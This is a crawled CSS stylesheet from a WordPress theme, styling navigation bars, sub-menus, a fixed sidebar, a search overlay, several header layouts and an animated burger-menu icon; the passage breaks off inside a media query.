

--- FILE ---
content_type: text/css
request_url: https://dropin.in/wp-content/themes/yankeewp/css/styles-headers.css?ver=6.0.11
body_size: 8485
content:
/*Navbar*/
header .navbar-toggle {
    border: 3px solid #ffffff;
    border-radius: 0;
    margin-top: 35px;
}
.navbar-toggle .icon-bar {
    background: #ffffff none repeat scroll 0 0 !important;
}
#navbar .menu-item.selected > a,
#navbar .menu-item:hover > a {
    background: transparent;
    /*color: #fff;*/
}
.is_header_semitransparent .sticky-wrapper {
    position: absolute;
    width: 100%;
}
.fixed-sidebar-menu .widget_search .search-field:focus{
    border: 1px solid #b9c0c5;
}
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail a {
    font-size: 17px;
}
.is_header_semitransparent .navbar-default {
    background: rgba(0, 175, 239, 0.1) none repeat scroll 0 0;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
}
.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
    background: rgba(0, 175, 239, 0.95) none repeat scroll 0 0;
}
.is_header_semitransparent .header-title-breadcrumb-overlay > .container {
    padding-top: 80px;
}
.navbar-default{
    border: 0 none;
}
header .love-it-wrapper {
    display: none;
}

.tagcloud > a {
    background: rgb(51, 51, 51) none repeat scroll 0 0;
    color: rgb(51, 51, 51);
    padding: 5px 10px;
}
.tagcloud > a:hover,
.sidebar-content .tagcloud > a:hover,
.left-side  .tagcloud > a:hover  {
    color: #fff;
}
.left-side .widget {
    float: left;
    width: 100%;
}


/*footer widget*/
footer .tagcloud > a:hover  {
    border: 1px solid rgba(255,255,255,0.7);
}
footer .tagcloud > a {
    background: white none repeat scroll 0 0;
    color: white;
    padding: 5px 10px;
}
footer .recentcomments a {
    color: #fff;
}
footer .widget {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}


.fixed-sidebar-menu .left-side h3,
.fixed-sidebar-menu .logo,
.fixed-sidebar-menu .widget-title, .fixed-sidebar-menu h3#reply-title, .fixed-sidebar-menu h2.heading-bottom,
.fixed-sidebar-menu .widget_recent_entries_with_thumbnail li a {
    color: #252525;
}
.fixed-sidebar-menu-holder .widget {
    margin-top: 30px;
}
.fixed-sidebar-menu .widget-title {
    border-color: rgba(255, 255, 255, 0.3);
}
.fixed-sidebar-menu .widget_recent_comments > ul, 
.fixed-sidebar-menu .widget_nav_menu li, 
.fixed-sidebar-menu .widget_nav_menu li a, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li, 
.fixed-sidebar-menu .sidebar-content .widget_nav_menu li a, 
.fixed-sidebar-menu .widget_recent_entries li, 
.fixed-sidebar-menu .widget_recent_entries li a, 
.fixed-sidebar-menu .widget_pages li, 
.fixed-sidebar-menu .widget_pages li a, 
.fixed-sidebar-menu .widget_meta li, 
.fixed-sidebar-menu .widget_meta li a,
.fixed-sidebar-menu .widget_archive li, 
.fixed-sidebar-menu .widget_archive li a, 
.fixed-sidebar-menu .widget_categories .cat-item, 
.fixed-sidebar-menu .widget_categories li a{
    color: #000;
    font-weight: 300;
}
/*Navbar sub menus*/
#navbar .sub-menu,
.navbar ul li ul.sub-menu {
    /*background: none repeat scroll 0 0 #393939;*/
    background: none repeat scroll 0 0 #f5f5f5;
    border-top: 0 none;
    left: 0px;
    opacity: 0;
    padding-top: 0;
    position: absolute;
    text-align: left;
    top: 180%;
    transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    visibility: hidden;
    width: 250px;
    z-index: 9999;
}
.menu.nav-effect.nav-menu {
    margin: 0;
}
#navbar .menu-item.mega1column > a::after,
#navbar .menu-item.mega2columns > a::after,
#navbar .menu-item.mega3columns > a::after,
#navbar .menu-item.menu-item-has-children > a::after {
    content: "";
    font-family: "simple-line-icons";
    font-size: 7px;
    opacity: 1;
    position: absolute;
    right: 6px;
    top: 30px;
}
#navbar .menu-item.mega1column .sub-menu li > a::after,
#navbar .menu-item.mega2columns .sub-menu li > a::after,
#navbar .menu-item.mega3columns .sub-menu li > a::after,
#navbar .menu-item.menu-item-has-children .sub-menu li > a::after {
    top: 5px;
}
.vc_progress_bar .vc_single_bar .vc_label {
    font-size: 17px;
    font-weight: 300;
    padding: 5px 10px;
}
header nav ul {
    display: inline-table;
}
header #navbar > div:first-child {
    display: inline-table;
    text-align: right;
    width: auto;
}
header #navbar > div:first-child {
    display: inline-table;
    text-align: left;
    width: auto;
    float: left;
}
header.header2 .header-nav-actions {
    float: right;
    /*padding: 8px 30px;*/
    padding: 0px 20px;
    padding-right: 0px;
}
.navbar-nav > li > a {
    padding-bottom: 30px;
    padding-top: 30px;
}
.navbar ul li:hover > ul.sub-menu {
    opacity: 1;
    top: 100%;
    visibility: visible;
}
#navbar ul.sub-menu li a {
    /*color: rgb(255, 255, 255);*/
    color: #252525;
    font-family: "Roboto" !important;
    display: block;
    font-size: 14px;
    padding: 3px 13px;
}

#navbar li li {
    display: list-item; 
    list-style: none; 
}
.fixed-sidebar-menu-overlay.visible {
    opacity: 1;
    visibility: visible;
}
.fixed-sidebar-menu-overlay {
    background: rgba(13, 25, 31, 0.7) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-search-overlay .icon-close:hover {
    opacity: 0.8;
}
.fixed-search-overlay .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
    position: absolute;
    right: 50px;
    top: 40px;
    cursor: pointer;
}
.fixed-search-overlay.visible {
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.fixed-search-overlay .fixed-search-inside {
    align-self: center;
    width: 100%;
}
.fixed-search-inside .modeltheme-search {
    display: block;
    margin: 0 auto;
    width: 500px;
}
.modeltheme-search > form {
    position: relative;
}
.fixed-search-inside .modeltheme-search i {
    color: rgba(255, 255, 255, 0.7);
    font-size: 21px;
    position: absolute;
    right: -30px;
    top: 40%;
}
.fixed-search-inside .search-input::-moz-placeholder {
    color: rgb(231, 231, 231);
    opacity: 1;
}
.fixed-search-inside .search-input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color rgb(255, 255, 255);
    border-style: none none solid;
    border-width: 0 0 3px;
    color: rgb(255, 255, 255);
    font-size: 32px;
    font-weight: 500;
    padding: 30px 30px 30px 0;
    text-transform: uppercase;
    width: 100%;
}
.fixed-search-overlay {
    background: rgba(13, 25, 31, 0.95) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    display: flex;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}



/*FIXED HEADER TIMELINE HEADER 14-15 */
.fixed-sidebar-menu .navbar-nav.timeline-menu li a {
    border-left: 1px solid rgba(255, 255, 255,.5);
    font-weight: 300;
    margin-left: 15px;
    padding: 40px;
    position: relative;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: -3.5px;
    position: absolute;
    top: 45px;
    width: 6px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav {
    position: relative;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a:hover::before {
    background: #ec1d23;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    top: 0;
    width: 6px;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    bottom: 0;
    width: 6px;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu li:hover a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #ec1d23;
}



.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu li a {
    border-left: 0 none;
    border-right: 1px solid #ffffff;
    font-weight: 300;
    margin-left: 0;
    margin-right: 15px;
    text-align: right;
}
.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu > li > a::before {
    left: auto;
    right: -3.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::before {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::after {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .left-side h3 {
    color: #ffffff;
    margin-right: 15px;
    text-align: right;
}



/*HEADER 1*/
.navbar-header h1.logo {
    /*margin: 20px 0;*/
    margin: 23px 0;
}
.header1 #navbar {
text-align: center;
    z-index: 1;
}

header.header1 .header-nav-actions {
    padding-right: 0px;
    padding: 0 20px;
    float: right;
}
header.header1  #navbar > div:first-child {
    float: none;
}

/*HEADER 3*/
.header3 #navbar {
    text-align: right;
}
.header3 #navbar .menu {
    margin-right: 20px;
}
.header3 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header3 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}

/*HEADER 4*/
.header4 #navbar {
    text-align: right;
}
.header4 #navbar .menu {
    margin-right: 20px;
}
.header4 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header4 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}




/*HEADER 5*/
.header5 #navbar {
    text-align: center;
}
header.header5 #navbar > div:first-child {
    float: none;
}


/*HEADER 8*/
.header8 #navbar {
    text-align: right !important;
}
header.header1 .header-nav-actions {
    padding-right: 0px;
    padding: 0 20px;
    float: right;
}



/*HEADER 10*/
.header10 #navbar {
    text-align: right;
}
.header10 #navbar .menu {
    margin-right: 20px;
}
.header10 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header10 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}







/*HEADER 11*/
.header11 #navbar {
    text-align: right;
}
.header11 #navbar .menu {
    margin-right: 20px;
}
.header11 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header11 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}




/*HEADER 12*/
.header12 #navbar {
    text-align: center;
}



/*HEADER 13*/
.header13 #navbar{
    text-align: center;
}
.is_header_semitransparent .header13 .sticky-wrapper {
    position: relative;
}


/*FIXED HEADER*/
.fixed-sidebar-menu p.copyright {
    color: rgb(0, 0, 0);
    font-size: 14px;
}
.fixed-sidebar-menu-holder {
    margin: 0;
}
.fixed-sidebar-menu .navbar {
    margin-top: 30px;
    background: transparent;
}
.fixed-sidebar-menu .logo {
    margin: 0;
    text-align: left;
}
.fixed-sidebar-menu .menu-item {
    width: 100%;
}
.fixed-sidebar-menu .navbar-nav > li > a{
    font-weight: 300;
    padding: 10px 10px;
}
.fixed-sidebar-menu > div{
    height: 100%;
}
.fixed-sidebar-menu-holder .widget.widget_search input {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    color: rgb(35, 35, 91);
    font-weight: 500;
}
.fixed-sidebar-menu-holder .widget.widget_search input[type="submit"] {
    display: none;
}
.fixed-sidebar-menu{
    background: #ffffff;
    position: fixed;
    width: 25%;
    height: 100%;
    overflow-y: scroll;
    margin: 0;
    z-index: 1000;
    padding: 0;
    top: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .left-side {
    box-sizing: border-box;
    float: left;
    height: 100%;
    padding: 40px;
    width: 100%;
}
.fixed-sidebar-menu.open .left-side {
    opacity: 1;
    position: relative;
    visibility: visible;
}
.fixed-sidebar-menu .right-side {
    float: left;
    height: 100%;
    padding: 10px;
    width: 60px;
    margin: 0;
}
.fixed-sidebar-menu.open .menu-button .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
}
.fixed-sidebar-menu.open .menu-button span.burger {
    opacity: 0;
    visibility: hidden;
}


.header5 #navbar {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
header.header9 .navbar-header h1.logo{
    text-align: right; 
}
header.header9 .header-nav-actions{
    float: left;
}


.fixed-sidebar-menu.open {
    padding: 0;
    width: 25%;
}
.fixed-sidebar-menu .logo img, 
.fixed-sidebar-menu .navbar-header .logo img {
    max-width: 60px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu.open .logo img, .fixed-sidebar-menu.open .navbar-header .logo img {
    max-width: 60px;
    transform: rotate(180deg);
}
.fixed-sidebar-menu .share-group {
    bottom: 0;
    color: rgb(255, 255, 255);
    font-size: 22px;
    left: auto;
    right: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

.fixed-sidebar-menu .menu-button {
    position: relative;
    height: 38px;
    width: 38px;
    margin: auto;
    padding: 5px;
    cursor: pointer;
}
.fixed-sidebar-menu .menu-button span.burger {
    visibility: visible;
    position: absolute;
    display: block;
    margin-top: -2px;
    top: 50%;
    left: 3px;
    height: 3px;
    width: 30px;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    -moz-transition: -moz-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    transition: transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
}
.fixed-sidebar-menu .menu-button span.burger .inner {
    background: #fff;
    display: block;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 200ms;
    -moz-transition: -moz-transform 200ms;
    transition: transform 200ms;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) .inner {
    -webkit-transform: translateX(-15px);
    -moz-transform: translateX(-15px);
    -ms-transform: translateX(-15px);
    -o-transform: translateX(-15px);
    transform: translateX(-15px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) {
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -o-transform: translateY(-7px);
    transform: translateY(-7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) .inner {
    -webkit-transform: translateX(-3px);
    -moz-transform: translateX(-3px);
    -ms-transform: translateX(-3px);
    -o-transform: translateX(-3px);
    transform: translateX(-3px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) .inner {
    -webkit-transform: translateX(-13px);
    -moz-transform: translateX(-13px);
    -ms-transform: translateX(-13px);
    -o-transform: translateX(-13px);
    transform: translateX(-13px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) {
    -webkit-transform: translateY(7px);
    -moz-transform: translateY(7px);
    -ms-transform: translateY(7px);
    -o-transform: translateY(7px);
    transform: translateY(7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button:hover span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger {
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%}
.fixed-sidebar-menu.opened .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(1) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(3) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(5) {
    opacity: 0;
}
.fixed-sidebar-menu.closing1 .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu [data-component='share'] {
    position: relative;
    text-align: center;
}
.fixed-sidebar-menu [data-component='share']:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    content: '\e603';
    font-family: "icomoon";
    font-size: 23px;
    display: inline-block;
    padding-right: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.fixed-sidebar-menu .menu-center {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: relative;
    top: 45%
}
.fixed-sidebar-menu [data-component='share'].rendered:after {
    display: none;
}
@-webkit-keyframes moveandrotatex {
    0% {
    -webkit-transform: translateY(7px) rotate(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(-45deg);
}
}@-moz-keyframes moveandrotatex {
    0% {
    -moz-transform: translateY(7px) rotate(0);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(0) rotate(-45deg);
}
}@keyframes moveandrotatex {
    0% {
    -webkit-transform: translateY(7px) rotate(0);
    -moz-transform: translateY(7px) rotate(0);
    -ms-transform: translateY(7px) rotate(0);
    -o-transform: translateY(7px) rotate(0);
    transform: translateY(7px) rotate(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(-45deg);
    -moz-transform: translateY(0) rotate(-45deg);
    -ms-transform: translateY(0) rotate(-45deg);
    -o-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}
}@-webkit-keyframes moveandrotate {
    0% {
    -webkit-transform: rotate(0) translateY(-7px);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(45deg);
}
}@-moz-keyframes moveandrotate {
    0% {
    -moz-transform: rotate(0) translateY(-7px);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(0) rotate(45deg);
}
}@keyframes moveandrotate {
    0% {
    -webkit-transform: rotate(0) translateY(-7px);
    -moz-transform: rotate(0) translateY(-7px);
    -ms-transform: rotate(0) translateY(-7px);
    -o-transform: rotate(0) translateY(-7px);
    transform: rotate(0) translateY(-7px);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}
}@-webkit-keyframes moveandrotate-reverse {
    0% {
    -webkit-transform: rotate(45deg) translateY(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(-7px) rotate(0);
}
}@-moz-keyframes moveandrotate-reverse {
    0% {
    -moz-transform: rotate(45deg) translateY(0);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(-7px) rotate(0);
}
}@keyframes moveandrotate-reverse {
    0% {
    -webkit-transform: rotate(45deg) translateY(0);
    -moz-transform: rotate(45deg) translateY(0);
    -ms-transform: rotate(45deg) translateY(0);
    -o-transform: rotate(45deg) translateY(0);
    transform: rotate(45deg) translateY(0);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(-7px) rotate(0);
    -moz-transform: translateY(-7px) rotate(0);
    -ms-transform: translateY(-7px) rotate(0);
    -o-transform: translateY(-7px) rotate(0);
    transform: translateY(-7px) rotate(0);
}
}@-webkit-keyframes moveandrotatex-reverse {
    0% {
    -webkit-transform: translateY(0) rotate(-45deg);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(7px) rotate(0);
}
}@-moz-keyframes moveandrotatex-reverse {
    0% {
    -moz-transform: translateY(0) rotate(-45deg);
}
50% {
    -moz-transform: translateY(0) rotate(0);
}
100% {
    -moz-transform: translateY(7px) rotate(0);
}
}@keyframes moveandrotatex-reverse {
    0% {
    -webkit-transform: translateY(0) rotate(-45deg);
    -moz-transform: translateY(0) rotate(-45deg);
    -ms-transform: translateY(0) rotate(-45deg);
    -o-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(7px) rotate(0);
    -moz-transform: translateY(7px) rotate(0);
    -ms-transform: translateY(7px) rotate(0);
    -o-transform: translateY(7px) rotate(0);
    transform: translateY(7px) rotate(0);
}
}.touchevents .fixed-sidebar-menu nav .outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}
[data-orientation="horizontal"] .fixed-sidebar-menu {
    -webkit-transform: translate3d(0,  -64px,  0);
    -moz-transform: translate3d(0,  -64px,  0);
    -ms-transform: translate3d(0,  -64px,  0);
    -o-transform: translate3d(0,  -64px,  0);
    transform: translate3d(0,  -64px,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu.ready {
    -webkit-transform: translate3d(0,  0,  0);
    -moz-transform: translate3d(0,  0,  0);
    -ms-transform: translate3d(0,  0,  0);
    -o-transform: translate3d(0,  0,  0);
    transform: translate3d(0,  0,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu .nav {
    padding: 0;
}
@media (max-width: 768px) and (orientation: landscape) {
